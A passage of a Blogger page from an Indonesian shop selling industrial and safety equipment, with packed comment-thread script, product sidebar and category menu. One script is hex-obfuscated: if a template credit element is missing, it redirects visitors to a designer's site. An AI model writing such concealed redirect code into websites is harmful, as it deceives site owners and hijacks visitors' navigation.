I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/884209268727230368/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' target='_blank'>
<img alt='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWnttUYv54b1HYDDw_jxKqRZ0mAjoF97XejE45eH_YfHAS0ZU0um7S27huxbs6PfVmL6gLTM3aXg0mXWFhcUVv4tZpTSnwCYoc-kZ_wwb-Tl03v2-paRcskU_GhKnn0lTDhqthCIw5PhZhAkhEZ8IuWKfU9gXnIOoc0RMcFAKE6YHdXfe5RWubOjaDsA/s72-c/lamp.co.id%20(79).png' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter'>Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
